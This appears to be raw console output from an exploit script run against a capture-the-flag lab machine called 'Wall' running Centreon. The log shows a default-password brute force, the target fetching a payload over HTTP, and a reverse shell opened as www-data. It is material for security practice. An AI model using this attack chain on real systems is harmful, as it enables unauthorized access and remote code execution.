 [+] Trying admin:password1
[+] Password FOUND!!!!!
[+] Attempt number: 18
[+] Username: admin and Password: password1 [+]
[+] Now, let's get RCE!!! [+]
[+] Let's mount the Payload!!! [+]
[+] Payload wrote to payload.txt[+]
10.10.10.157 - - [17/Sep/2021 14:24:37] "GET /payload.txt HTTP/1.1" 200 -
[+] Now Let's Get The Reverse Shell!!!! [+]
[+] Connection from 10.10.10.157 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (991): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Wall:/usr/local/centreon/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),6000(centreon)
www-data@Wall:/usr/local/centreon/www$